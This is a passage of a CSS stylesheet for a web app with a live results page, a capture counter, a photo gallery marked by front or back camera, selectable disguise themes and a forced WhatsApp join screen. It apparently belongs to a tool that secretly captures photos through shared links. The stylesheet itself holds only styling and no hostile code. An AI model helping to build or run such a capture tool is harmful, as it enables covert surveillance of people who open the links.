  flex-shrink: 0;
}

.link-box.has-link i {
  color: var(--success);
}

.action-row {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.btn-primary,
.btn-secondary,
.btn-results {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 12px 22px;
  border-radius: 10px;
  border: none;
  font-family: var(--font);
  font-size: 0.88rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s ease;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  color: #fff;
  box-shadow: 0 4px 20px rgba(59, 130, 246, 0.4);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 30px rgba(59, 130, 246, 0.6);
}

.btn-primary:active {
  transform: translateY(0);
}

.btn-secondary {
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
}

.btn-secondary:hover:not([disabled]) {
  background: var(--surface-hover);
  color: var(--text-1);
  border-color: rgba(255, 255, 255, 0.2);
}

.btn-secondary[disabled] {
  opacity: 0.4;
  cursor: not-allowed;
}

.btn-results {
  background: linear-gradient(135deg, rgba(6, 182, 212, 0.2), rgba(139, 92, 246, 0.2));
  border: 1px solid rgba(6, 182, 212, 0.3);
  color: var(--accent-3);
}

.btn-results:hover {
  background: linear-gradient(135deg, rgba(6, 182, 212, 0.35), rgba(139, 92, 246, 0.35));
  transform: translateY(-2px);
}

.btn-icon {
  width: 32px;
  height: 32px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border);
  color: var(--text-2);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s;
  flex-shrink: 0;
}

.btn-icon:hover {
  background: rgba(255, 255, 255, 0.1);
  color: var(--text-1);
}

.btn-icon.spin i {
  animation: spin 0.5s linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(360deg);
  }
}

.status-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px 20px;
  background: rgba(0, 0, 0, 0.2);
  border-top: 1px solid var(--border);
  font-size: 0.8rem;
  color: var(--text-2);
}

.status-bar i {
  color: var(--accent);
}

.status-bar.success {
  background: rgba(16, 185, 129, 0.08);
}

.status-bar.success i {
  color: var(--success);
}

/* ---------- STATS ---------- */
.stats-row {
  display: flex;
  gap: 40px;
  justify-content: center;
  animation: fadeInUp 1s ease 0.5s both;
}

.stat {
  text-align: center;
}

.stat-num {
  display: block;
  font-family: var(--font-2);
  font-size: 2rem;
  font-weight: 700;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.stat-label {
  font-size: 0.78rem;
  color: var(--text-3);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ============================================================
   RESULTS PAGE
   ============================================================ */
.page-results {
  padding-top: 80px;
}

.results-header {
  position: relative;
  z-index: 10;
  padding: 30px 40px 0;
  max-width: 1400px;
  margin: 0 auto;
}

.results-info {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 16px;
}

.results-session {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.82rem;
  color: var(--text-3);
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 6px 14px;
  border-radius: 50px;
}

.results-session i {
  color: var(--accent-2);
}

.results-session strong {
  color: var(--accent-3);
}

.results-live {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--danger);
  letter-spacing: 2px;
}

.live-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--danger);
  box-shadow: 0 0 10px var(--danger);
  animation: pulse 1s ease-in-out infinite;
}

.results-title {
  font-family: var(--font-2);
  font-size: 1.6rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 20px;
}

.results-title i {
  color: var(--accent);
}

.capture-count {
  font-size: 1rem;
  font-weight: 700;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background: rgba(59, 130, 246, 0.2);
  border: 1px solid rgba(59, 130, 246, 0.3);
  color: var(--accent) !important;
  -webkit-text-fill-color: var(--accent) !important;
  padding: 2px 12px;
  border-radius: 50px;
  font-size: 0.85rem;
}

.results-controls {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
}

.ctrl-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 16px;
  border-radius: 8px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.82rem;
  cursor: pointer;
  transition: all 0.2s;
}

.ctrl-btn:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

.ctrl-btn.active {
  background: rgba(59, 130, 246, 0.15);
  border-color: rgba(59, 130, 246, 0.4);
  color: var(--accent);
}

.ctrl-btn.danger {
  color: var(--danger);
}

.ctrl-btn.danger:hover {
  background: rgba(239, 68, 68, 0.1);
  border-color: rgba(239, 68, 68, 0.3);
}

/* ---------- FILTER BAR ---------- */
.filter-bar {
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  padding: 16px 40px;
  max-width: 1400px;
  margin: 0 auto;
}

.filter-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 16px;
  border-radius: 50px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.8rem;
  cursor: pointer;
  transition: all 0.2s;
}

.filter-btn:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

.filter-btn.active {
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.25), rgba(139, 92, 246, 0.25));
  border-color: rgba(99, 179, 237, 0.4);
  color: var(--accent);
}

.filter-search {
  flex: 1;
  min-width: 200px;
  max-width: 320px;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 14px;
  border-radius: 50px;
  background: var(--surface);
  border: 1px solid var(--border);
  margin-left: auto;
}

.filter-search i {
  color: var(--text-3);
  font-size: 0.85rem;
}

.filter-search input {
  flex: 1;
  background: none;
  border: none;
  outline: none;
  color: var(--text-1);
  font-family: var(--font);
  font-size: 0.82rem;
}

.filter-search input::placeholder {
  color: var(--text-3);
}

/* ---------- WAITING STATE ---------- */
.waiting-state {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 80px 40px;
  text-align: center;
}

.waiting-state.hidden {
  display: none;
}

.radar-anim {
  position: relative;
  width: 120px;
  height: 120px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
}

.radar-ring {
  position: absolute;
  border-radius: 50%;
  border: 2px solid rgba(59, 130, 246, 0.3);
  animation: radarExpand 2.5s ease-out infinite;
}

.r1 {
  width: 100%;
  height: 100%;
  animation-delay: 0s;
}

.r2 {
  width: 75%;
  height: 75%;
  animation-delay: 0.6s;
  border-color: rgba(139, 92, 246, 0.3);
}

.r3 {
  width: 50%;
  height: 50%;
  animation-delay: 1.2s;
  border-color: rgba(6, 182, 212, 0.3);
}

@keyframes radarExpand {
  0% {
    transform: scale(0.6);
    opacity: 1;
  }

  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}

.radar-core {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.2rem;
  color: white;
  z-index: 2;
  box-shadow: 0 0 30px rgba(59, 130, 246, 0.5);
  animation: coreGlow 2s ease-in-out infinite alternate;
}

@keyframes coreGlow {
  from {
    box-shadow: 0 0 20px rgba(59, 130, 246, 0.4);
  }

  to {
    box-shadow: 0 0 50px rgba(59, 130, 246, 0.8);
  }
}

.waiting-state h3 {
  font-size: 1.4rem;
  font-weight: 700;
  margin-bottom: 10px;
}

.waiting-state p {
  color: var(--text-2);
  line-height: 1.6;
  margin-bottom: 40px;
}

.waiting-steps {
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.w-step {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--success);
}

.w-step i {
  font-size: 1rem;
}

.w-step.pending {
  color: var(--text-3);
}

/* ---------- GALLERY ---------- */
.gallery {
  position: relative;
  z-index: 10;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 16px;
  padding: 20px 40px 60px;
  max-width: 1400px;
  margin: 0 auto;
}

.gallery.list-view {
  grid-template-columns: 1fr;
}

.photo-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  transition: all 0.3s ease;
  cursor: pointer;
  animation: fadeInScale 0.4s ease both;
}

.photo-card:hover {
  transform: translateY(-4px);
  border-color: rgba(59, 130, 246, 0.35);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4), 0 0 20px rgba(59, 130, 246, 0.1);
}

@keyframes fadeInScale {
  from {
    opacity: 0;
    transform: scale(0.92);
  }

  to {
    opacity: 1;
    transform: scale(1);
  }
}

.photo-img-wrap {
  position: relative;
  overflow: hidden;
  aspect-ratio: 4/3;
  background: rgba(0, 0, 0, 0.3);
}

.photo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.4s ease;
}

.photo-card:hover .photo-img-wrap img {
  transform: scale(1.05);
}

.photo-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent 50%);
  opacity: 0;
  transition: opacity 0.3s;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 14px;
}

.photo-card:hover .photo-overlay {
  opacity: 1;
}

.photo-overlay-btn {
  width: 36px;
  height: 36px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.15);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background 0.2s;
}

.photo-overlay-btn:hover {
  background: rgba(255, 255, 255, 0.3);
}

.camera-badge {
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 3px 10px;
  border-radius: 50px;
  font-size: 0.7rem;
  font-weight: 600;
  backdrop-filter: blur(8px);
}

.camera-badge.front {
  background: rgba(59, 130, 246, 0.7);
  color: #fff;
}

.camera-badge.back {
  background: rgba(16, 185, 129, 0.7);
  color: #fff;
}

.photo-meta {
  padding: 12px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.photo-time {
  font-size: 0.78rem;
  color: var(--text-2);
}

.photo-size {
  font-size: 0.72rem;
  color: var(--text-3);
}

/* gallery list view */
.gallery.list-view .photo-card {
  display: flex;
  flex-direction: row;
}

.gallery.list-view .photo-img-wrap {
  width: 120px;
  height: 80px;
  aspect-ratio: auto;
  flex-shrink: 0;
  border-radius: 10px;
  margin: 10px;
}

.gallery.list-view .photo-meta {
  flex: 1;
}

/* ---------- LIGHTBOX ---------- */
.lightbox {
  position: fixed;
  inset: 0;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.92);
  backdrop-filter: blur(12px);
  display: none;
  align-items: center;
  justify-content: center;
  animation: fadeIn 0.3s ease;
}

.lightbox.open {
  display: flex;
}

.lightbox-inner {
  position: relative;
  max-width: 90vw;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  align-items: center;
}

#lbImage {
  max-width: 100%;
  max-height: 75vh;
  border-radius: var(--radius);
  object-fit: contain;
  box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8);
}

.lb-close,
.lb-prev,
.lb-next {
  position: absolute;
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: white;
  cursor: pointer;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s;
}

.lb-close:hover,
.lb-prev:hover,
.lb-next:hover {
  background: rgba(255, 255, 255, 0.25);
}

.lb-close {
  top: -50px;
  right: 0;
  width: 38px;
  height: 38px;
  font-size: 1rem;
}

.lb-prev {
  left: -60px;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  font-size: 1rem;
}

.lb-next {
  right: -60px;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  font-size: 1rem;
}

.lb-meta {
  margin-top: 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 0 4px;
}

.lb-info {
  display: flex;
  gap: 16px;
  font-size: 0.8rem;
  color: var(--text-2);
}

.lb-info span {
  display: flex;
  align-items: center;
  gap: 5px;
}

.lb-download {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 8px;
  background: var(--accent);
  border: none;
  color: white;
  font-family: var(--font);
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.lb-download:hover {
  background: #2563eb;
  transform: translateY(-1px);
}

/* ---------- TOAST ---------- */
.toast {
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 9999;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px 22px;
  border-radius: 12px;
  background: rgba(16, 185, 129, 0.15);
  border: 1px solid rgba(16, 185, 129, 0.35);
  backdrop-filter: blur(12px);
  color: var(--success);
  font-size: 0.88rem;
  font-weight: 500;
  transform: translateY(80px);
  opacity: 0;
  transition: all 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
  pointer-events: none;
}

.toast.show {
  transform: translateY(0);
  opacity: 1;
}

/* ---------- ANIMATIONS ---------- */
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* ---------- THEME PICKER ---------- */
.section-label {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-2);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text-1);
  margin-bottom: 24px;
  width: 100%;
  animation: fadeInUp 0.8s ease 0.35s both;
}

.section-label i {
  color: var(--accent-2);
}

.section-pill {
  margin-left: 4px;
  padding: 3px 12px;
  border-radius: 50px;
  background: rgba(139, 92, 246, 0.15);
  border: 1px solid rgba(139, 92, 246, 0.3);
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-2);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.themes-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 14px;
  width: 100%;
  margin-bottom: 28px;
  animation: fadeInUp 0.8s ease 0.4s both;
}

.theme-card {
  border-radius: var(--radius);
  background: var(--surface);
  border: 2px solid var(--border);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  transition: all 0.25s ease;
}

.theme-card:hover {
  border-color: rgba(139, 92, 246, 0.5);
  transform: translateY(-3px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.4);
}

.theme-card.selected {
  border-color: var(--accent-2);
  box-shadow: 0 0 0 1px var(--accent-2), 0 12px 30px rgba(139, 92, 246, 0.25);
}

.theme-preview {
  height: 90px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 6px;
  font-size: 1.6rem;
  color: rgba(255, 255, 255, 0.9);
  position: relative;
  overflow: hidden;
}

.theme-preview::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.35));
}

.theme-preview-text {
  text-align: center;
  line-height: 1.2;
  position: relative;
  z-index: 1;
}

.tp-title {
  font-size: 0.72rem;
  font-weight: 800;
  color: #fff;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
  letter-spacing: 0.3px;
}

.tp-sub {
  font-size: 0.6rem;
  color: rgba(255, 255, 255, 0.78);
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
}

.theme-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 10px;
}

.theme-name {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--text-1);
}

.theme-tag {
  font-size: 0.62rem;
  color: var(--text-3);
}

.theme-check {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 5;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--accent-2);
  color: white;
  display: none;
  align-items: center;
  justify-content: center;
  font-size: 0.65rem;
  box-shadow: 0 2px 8px rgba(139, 92, 246, 0.5);
}

.theme-card.selected .theme-check {
  display: flex;
}

/* Selected badge */
.selected-theme-badge {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 18px;
  border-radius: 50px;
  background: rgba(139, 92, 246, 0.1);
  border: 1px solid rgba(139, 92, 246, 0.3);
  font-size: 0.82rem;
  color: var(--text-2);
  margin-bottom: 30px;
  animation: fadeInUp 0.8s ease 0.45s both;
}

.selected-theme-badge i {
  color: var(--accent-2);
}

.selected-theme-badge strong {
  color: var(--accent-2);
}

.badge-ok {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--success);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.6rem;
  color: white;
  box-shadow: 0 0 8px rgba(16, 185, 129, 0.4);
}

@media (max-width: 1200px) {
  .themes-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

@media (max-width: 992px) {
  .themes-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 768px) {
  .themes-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
  }

  .theme-preview {
    height: 80px;
  }
}

/* ---------- RESPONSIVE ---------- */
@media (max-width: 768px) {
  .navbar {
    padding: 12px 20px;
  }

  .nav-logo {
    font-size: 1.1rem;
  }

  .nav-status {
    font-size: 0.7rem;
  }

  .page-home main.hero {
    padding: 110px 16px 60px;
  }

  .hero-title {
    font-size: clamp(2rem, 10vw, 3rem);
    margin-bottom: 16px;
  }

  .hero-sub {
    font-size: 0.95rem;
    margin-bottom: 40px;
    padding: 0 10px;
  }

  .steps-row {
    flex-direction: column;
    gap: 8px;
    margin-bottom: 40px;
  }

  .step-card {
    width: 100%;
    padding: 20px;
  }

  .step-arrow {
    transform: rotate(90deg);
    padding: 10px 0;
    opacity: 0.5;
  }

  .control-panel {
    margin-bottom: 40px;
    border-radius: var(--radius);
    max-width: 100%;
  }

  .panel-body {
    padding: 20px 16px;
    gap: 16px;
  }

  .action-row {
    flex-direction: column;
    gap: 10px;
  }

  .action-row button {
    width: 100%;
    justify-content: center;
  }

  .stats-row {
    flex-direction: column;
    gap: 20px;
    padding-bottom: 40px;
  }

  .stat-num {
    font-size: 1.7rem;
  }

  /* Results Mobile */
  .results-header {
    padding: 100px 16px 0;
  }

  .results-info {
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
  }

  .results-title {
    font-size: 1.3rem;
  }

  .results-controls {
    justify-content: flex-start;
    gap: 8px;
  }

  .filter-bar {
    padding: 12px 16px;
    gap: 6px;
  }

  .filter-search {
    min-width: 100%;
    margin-top: 4px;
  }

  .gallery {
    padding: 12px 16px 40px;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 10px;
  }

  .lb-prev {
    left: -10px;
  }

  .lb-next {
    right: -10px;
  }
}

@media (max-width: 480px) {
  .themes-grid {
    grid-template-columns: 1fr;
  }

  .gallery {
    grid-template-columns: 1fr;
  }

  .hero-title {
    font-size: 1.8rem;
  }

  .section-label {
    font-size: 0.9rem;
    flex-direction: column;
    align-items: flex-start;
    gap: 6px;
  }

  .section-pill {
    margin-left: 0;
  }
}

/* Smooth Scrolling & Fixes */
::selection {
  background: var(--accent);
  color: #fff;
}

body {
  -webkit-tap-highlight-color: transparent;
}

/* ---------- FORCE JOIN GATE ---------- */
.join-gate-overlay {
  position: fixed;
  inset: 0;
  z-index: 9999;
  background: rgba(6, 8, 16, 0.95);
  backdrop-filter: blur(20px);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
}

.join-gate-overlay.active {
  opacity: 1;
  visibility: visible;
}

.join-card {
  width: 100%;
  max-width: 440px;
  background: var(--glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-lg);
  padding: 40px;
  text-align: center;
  box-shadow: 0 40px 100px rgba(0, 0, 0, 0.8), var(--shadow-glow);
  transform: translateY(30px) scale(0.9);
  transition: all 0.6s cubic-bezier(0.16, 1, 0.3, 1);
}

.join-gate-overlay.active .join-card {
  transform: translateY(0) scale(1);
}

.join-icon {
  width: 80px;
  height: 80px;
  border-radius: 20px;
  background: linear-gradient(135deg, #25d366, #128c7e);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 24px;
  font-size: 2.5rem;
  box-shadow: 0 0 30px rgba(37, 211, 102, 0.4);
}

.join-card h2 {
  font-family: var(--font-2);
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 12px;
  color: #fff;
}

.join-card p {
  font-size: 0.95rem;
  color: var(--text-2);
  line-height: 1.6;
  margin-bottom: 24px;
}

.join-link-box {
  margin-bottom: 30px;
}

.btn-join {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  padding: 16px;
  border-radius: 14px;
  background: #25d366;
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  font-size: 1rem;
  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.btn-join:hover {
  background: #20bd5a;
  transform: scale(1.02);
  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
}

.join-sub {
  font-size: 0.8rem !important;
  color: var(--text-3) !important;
  margin-bottom: 15px !important;
}

.btn-verify {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  padding: 14px;
  border-radius: 12px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-1);
  font-weight: 600;
  font-size: 0.9rem;
  cursor: pointer;
  transition: all 0.2s;
}

.btn-verify:hover {
  background: var(--surface-hover);
  border-color: var(--accent);
  color: var(--accent);
}
</file>
